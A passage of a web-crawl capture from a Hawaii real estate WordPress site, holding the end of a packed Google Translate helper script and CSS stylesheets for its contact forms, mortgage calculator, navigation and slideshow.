eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://www.oahurealtypro.com/wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4
body_size: 3196
content:
em[class^=ai-font]{font-style:normal!important}.ai-hide{display:none!important}.aidefcf-wrapper{position:relative;z-index:1}.aidefcf-wrapper:after{content:" ";clear:both;width:100%;display:block}.aidefcf-wrapper div.wpcf7-response-output{width:auto;clear:both;margin-left:0;margin-right:0;text-align:center}.aidefcf-wrapper .use-floating-validation-tip span.wpcf7-not-valid-tip{font-size:10px;width:auto;line-height:12px}.ai-default-cf7wrap:after{content:" ";clear:both;width:100%;display:block}.aidefcf-title{width:100%;margin-bottom:30px;display:inline-block;line-height:25px}.aidefcf-title span{font-size:20px;font-weight:bold;margin:0;display:block}.aidefcf-subtitle{min-height:55px;line-height:25px}.aidefcf-subtitle span{font-size:20px;font-weight:600;margin:0;text-transform:uppercase;display:block}.ai-default-cf7wrap{width:100%;position:relative}.ai-default-cf7wrap p{margin:0!important}.ai-default-cf7wrap input[type=email],.ai-default-cf7wrap input[type=tel],.ai-default-cf7wrap input[type=text]{width:100%;border:1px solid #969696;margin:5px 0;height:28px;padding:5px 9px!important;font-family:Verdana;font-size:11px;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-border-radius:0}.ai-default-cf7wrap select{width:100%;border:1px solid #969696;margin:5px 0;height:28px;padding:5px 9px!important;font-family:Verdana;font-size:11px;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-border-radius:0}.ai-default-cf7wrap textarea{width:100%;border:1px solid #969696;margin:5px 0;height:28px;padding:5px 9px!important;font-family:Verdana;font-size:11px;line-height:1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-webkit-border-radius:0;height:103px;padding-top:5px}.ai-default-cf7wrap select{text-indent:2px;font-family:Verdana;font-size:11px}.ai-default-cf7wrap input.wpcf7-submit,.ai-default-cf7wrap input[type=submit]{background:#444444;height:28px;text-align:center;font-size:17px;font-weight:500;letter-spacing:2px;cursor:pointer;width:100%;border:none;color:#fff;text-transform:uppercase;-webkit-appearance:none;-webkit-border-radius:0;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.ai-default-cf7wrap .custom-select{width:100%;max-width:100%;border:1px solid #969696;margin:5px 0;padding:0;height:28px;margin-bottom:-28px;text-indent:9px;text-indent:2px;font-family:Verdana;text-transform:none;font-size:11px}.ai-default-cf7wrap .custom-select-display{width:100%;max-width:100%;border:1px solid #969696;padding:0 10px;height:28px;line-height:28px;text-indent:9px;text-indent:2px;font-family:Verdana;font-size:11px;text-transform:none;margin-bottom:5px}.ai-default-cf7wrap .custom-select option{padding:5px 10px}.ai-default-cf7wrap :-moz-placeholder,.ai-default-cf7wrap :-ms-input-placeholder,.ai-default-cf7wrap :-ms-textarea-placeholder,.ai-default-cf7wrap ::-moz-placeholder,.ai-default-cf7wrap ::-webkit-input-placeholder,.ai-default-cf7wrap ::-webkit-textarea-placeholder{opacity:1;font-family:Verdana;font-size:11px}.aidefcf-capcha{border:1px solid #969696;height:28px;width:100%;margin:5px 0 20px 0;display:inline-block;position:relative}.aidefcf-capcha input.wpcf7-captchar{width:60%!important;border:none;float:left;margin:0;height:25px}.aidefcf-capcha img{position:absolute;right:0}.aidefcf-cl3{text-align:center}.aidefcf-cl3 span{width:31.60%;display:inline-block}.aidefcf-cl3 span:first-child{float:left}.aidefcf-cl3 span:first-child+span+span{float:right}.aidefcf-cl2:after{content:" ";width:100%;display:block;clear:both}.aidefcf-cl2 span{width:48.70%;float:right}.aidefcf-cl2 span:first-child{float:left}.aidefcf-radio{display:block;width:100%;padding-top:15px;border-top:1px dotted #afafaf}.aidefcf-radio span.aicf-radio-title{font-size:16px;display:block;margin-bottom:13px}.aidefcf-radio .wpcf7-list-item{margin-right:20px}.aidefcf-radio .first{margin-left:0}.aidefcf-radio input[type=radio]{margin:0}.aidefcf-left{float:left;width:48.70%;display:inline-block}.aidefcf-right{float:right;width:48.70%;display:inline-block}.ai-contact-wrap{width:100%}.ai-contact-wrap .aidefcf-capcha{margin:5px 0}.ai-contact-wrap input.wpcf7-submit,.ai-contact-wrap input[type=submit]{margin-top:15px}.ai-contact-wrap span{font-size:25px;font-weight:500;line-height:29px}.ai-contact-wrap span.wpcf7-form-control-wrap{font-size:inherit}.ai-contact-wrap span.content-title{margin-bottom:5px;display:inline-block}.ai-contact-wrap span.context-email,.ai-contact-wrap span.context-mob{line-height:30px;font-size:18px;font-weight:500}.ai-contact-wrap span.context-email em,.ai-contact-wrap span.context-mob em{vertical-align:middle;display:inline-block}.ai-contact-wrap span.context-email em.ai-font-envelope,.ai-contact-wrap span.context-mob em.ai-font-phone{color:#5b5b5b;min-width:25px}.ai-contact-wrap span.context-mob em.ai-font-phone{font-size:18px}.ai-contact-wrap span.context-email em.ai-font-envelope{font-size:13px}.ai-contact-wrap span.context-mob a{color:inherit}.ai-contact-wrap span.context-email{word-break:break-all}.ai-contact-wrap span.context-email a{color:inherit}.ai-contact-wrap span.wpcf7-not-valid-tip{font-size:11px!important}.aidefcf-left span.Phone,.aidefcf-left span.your-email,.aidefcf-left span.your-name{width:100%}em.ai-mobile-phone{display:inline;font-style:normal!important}em.ai-mobile-phone a{color:inherit}.asis-mailto-obfuscated-email-hidden.asis-mailto-obfuscated-email{opacity:0}.error-page-content-wrapper{width:100%;display:block;position:relative;max-width:750px;color:inherit;font-family:'Open Sans';margin:50px auto}.error-page-content-wrapper .error-page-image-holder{position:relative}.error-page-content-wrapper .error-page-image-holder:after{clear:both;content:'';display:block}.error-page-content-wrapper .error-page-image-holder .error-page-image-left{float:left;width:64.96%;padding-right:13.5%;-webkit-box-sizing:border-box;box-sizing:border-box}.error-page-content-wrapper .error-page-image-holder .error-page-image-right{float:right;width:35.04%}.error-page-content-wrapper .error-page-image-holder .error-page-image-left img,.error-page-content-wrapper .error-page-image-holder .error-page-image-right img{width:100%;height:auto;display:block;margin:0 auto}.error-page-content-wrapper .error-page-excerpt{font-weight:300;font-size:20px;text-align:justify}.error-page-content-wrapper .error-page-cf-wrap{position:relative;margin-top:50px}.error-page-content-wrapper .error-form-wrapper{position:relative}.error-page-content-wrapper .error-form-wrapper p{margin:0!important;position:relative;display:block}.error-page-content-wrapper .error-form-wrapper h4{font-weight:400;font-size:24px;display:block;margin:10px 0!important}.error-page-content-wrapper .error-form-wrapper .error-forms{position:relative;font-size:12px}.error-page-content-wrapper .error-form-wrapper .error-forms:after{clear:both;content:'';display:block}.error-page-content-wrapper .error-forms .error-col{float:left;width:49%}.error-page-content-wrapper .error-forms .error-col+.error-col{float:right}.error-page-content-wrapper .error-forms .error-row{position:relative;display:block;margin-bottom:9px}.error-page-content-wrapper .error-row p span.wpcf7-form-control-wrap{display:block;position:relative}.error-page-content-wrapper .error-forms input[type=email],.error-page-content-wrapper .error-forms input[type=phone],.error-page-content-wrapper .error-forms input[type=text]{width:100%;max-width:100%;display:block;margin:0;border:1px solid #969696;border-radius:0;outline:none;color:inherit;font-size:13px;font-family:"Open Sans";padding:3px 9px;-webkit-box-sizing:border-box;box-sizing:border-box;appearance:none;-moz-appearance:none;-webkit-appearance:none}.error-page-content-wrapper .error-forms textarea{width:100%;max-width:100%;display:block;margin:0;border:1px solid #969696;border-radius:0;outline:none;color:inherit;font-size:13px;font-family:"Open Sans";padding:3px 9px;-webkit-box-sizing:border-box;box-sizing:border-box;appearance:none;-moz-appearance:none;-webkit-appearance:none;height:108px;resize:none}.error-page-content-wrapper .error-forms input[type=submit]{height:30px;text-transform:uppercase;font-weight:600;display:block;width:100%;color:#fff;background:#444444;border:none;border-radius:0;outline:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.error-page-content-wrapper.error-page-invert input[type=email],.error-page-content-wrapper.error-page-invert input[type=phone],.error-page-content-wrapper.error-page-invert input[type=text]{color:#000}.error-page-content-wrapper.error-page-invert textarea{color:#000}@media only screen and (max-width:991px){.wpcr3_div_2{width:100%!important}.wpcr3_div_2 table,.wpcr3_div_2 tbody{width:100%}.wpcr3_div_2 td,.wpcr3_div_2 tr{display:block;width:100%}.wpcr3_div_2 input[type=text],.wpcr3_div_2 textarea{width:100%!important;max-width:100%;height:auto;min-width:100%!important}.ai-default-cf7wrap input[type=email],.ai-default-cf7wrap input[type=tel],.ai-default-cf7wrap input[type=text],.ai-default-cf7wrap select,.ai-default-cf7wrap textarea{width:100%;max-width:none}.error-forms input[type=email],.error-forms input[type=phone],.error-forms input[type=text],.error-forms textarea{width:100%!important;max-width:100%!important;padding:3px 9px}}@media only screen and (max-width:767px){.error-page-image-holder .error-page-image-left,.error-page-image-holder .error-page-image-right{width:100%;float:none;padding:0;text-align:center;margin-bottom:40px!important}.error-forms .error-col{float:none!important;width:100%!important}.aidefcf-left,.aidefcf-right{float:none!important;width:100%!important}.aidefcf-right{margin-top:30px}}[class*=aidefcf-wrapper-contact-us] .wpcf7{max-width:355px}.aidefcf-wrapper-contact-us.wpcf7-form-control-wrap{display:block}.aidefcf-wrapper .wpcf7-form-control.wpcf7-select{background:#fff;color:#000;padding-left:6px;padding-right:6px;color:inherit;text-indent:-1px;line-height:initial}.ai-default-cf7wrap.ai-contact-wrap span.wpcf7-form-control-wrap,.ai-default-cf7wrap>div>span.wpcf7-form-control-wrap{display:block!important}.aios-mortgage-calculator-standalone p{color:#898989;font-size:inherit}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-form-title{color:#636363;font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:.8px}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-form-reminder{font-size:inherit;font-weight:500;color:#6d6d6d}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mort-row{margin:0 -15px}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mort-row:after{content:'';display:block;clear:both}.aios-mortgage-calculator-standalone form label{margin-bottom:4px}.aios-mortgage-calculator-standalone form input,.aios-mortgage-calculator-standalone form label{display:block;font-size:inherit;color:#484848;font-weight:400}.aios-mortgage-calculator-standalone form input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:2px;width:100%;height:36px;background:#fff;color:#000;border:1px solid #afafaf;padding:0 10px}.aios-mortgage-calculator-standalone form input.aios-mortgage-calculator-standalone-error{border-color:red}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-full-input{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:100%;padding:0 15px;margin-bottom:1em}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-half-input{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;width:50%;padding:0 15px;margin-bottom:1em}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-half-input span{font-size:13px;color:#484848;font-weight:400}@media only screen and (max-width:767px){.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-half-input{width:100%;float:none}}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mortgage-buttons button{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:2px;height:36px;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;cursor:pointer}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-mortgage-buttons button:hover{background:#595959}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-reset{margin-right:2%;background:#c2c2c2}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-calculate{background:#707070}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-calculation-result{margin:30px 0;font-weight:bold}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-calculation-result input[disabled=""]{background:#e1e1e1;border:1px solid #cacaca}.aios-mortgage-calculator-standalone form .aios-mortgage-calculator-standalone-error-tooltip{color:red;font-weight:bold}.aios-mortgage-calculator-standalone .aios-mortgage-calculator-standalone-disclaimer p{font-size:inherit}

--- FILE ---
content_type: text/css
request_url: http://www.oahurealtypro.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19240
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

  .logo-s-wrapper img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }

  .logo-s-wrapper .slide-name {
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 43px;
    letter-spacing: .39em;
    display: inline-block;
    vertical-align: middle
  }

    .logo-s-wrapper .slide-name span {
      display: block;
      font-family: 'Source Sans Pro', sans-serif; 
      font-weight:400;
      font-size: 24px;
      letter-spacing: .22em;
      text-align: center;
      margin-top: 10px;
    }




/*** Slide SM ***/ 


.slide-wel {
    position: absolute; 
    width: 45px; 
    top: 45%; 
    transform: translate(0,-50%); 
    z-index: 6;  
    text-align: center;
    left: 2.8125%; 
} 

.wel-text {
    position: relative;
    margin-top: 50px;
}

.wel-text:before{
height: 179px;
    position: absolute;
    width: 1px;
    background: rgba(255,255,255,0.5);
    content: '';
    left: 16px;
    top: -190px;

}


.wel-text span {
    font-size: 14px;
    -webkit-transform: translate(0, 30px) rotate(-90deg);
    -moz-transform: translate(0, 30px) rotate(-90deg);
    -ms-transform: translate(0, 30px) rotate(-90deg);
    -o-transform: translate(0, 30px) rotate(-90deg);
    transform: translate(0, 49px) rotate(-90deg);
    color: #ddd;
    text-transform: uppercase;
    vertical-align: top;
    position: absolute;
    left: -62px;
    font-weight: 400;
    width: 160px;
    letter-spacing: 0.36em;
}


/*** Lgo and scroll Arrow ***/
 .logo-arrow-cont {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5;  
    bottom: 30px; 
    display: flex;
    justify-content: center; 
    align-items: center;
    pointer-events: none;
 }

  .jh-logo {
     position: absolute; 
     left: 2.8125%; 
    pointer-events: all;
  }

   .jh-logo img {
      width: 228px;
   }


/** Scroll **/
.scr-text {
    position: relative; 
    margin-top: 30px;
    pointer-events: all;
}
.scr-text span {
    font-size: 10px;
    color: #fff;
    text-transform: uppercase;
    vertical-align: top;
    font-weight: 400;
    letter-spacing: 0.49em;
    font-family: 'Fjalla One', sans-serif;
}

.scr-text img {
 cursor: pointer;
    position: relative;
    bottom: 0;
    left: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    margin: 20px auto 0;
}

.scr-text:hover img {
   opacity: 0.5;
}




/** Main Titlte **/
 

    .title-widget {
    text-transform: uppercase;
    color: #000000;
    padding-bottom: 30px;
    position: relative;
    font-size:45px;
    font-weight: 400;
    padding: 0;  
    font-family: 'Playfair Display', serif; 
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
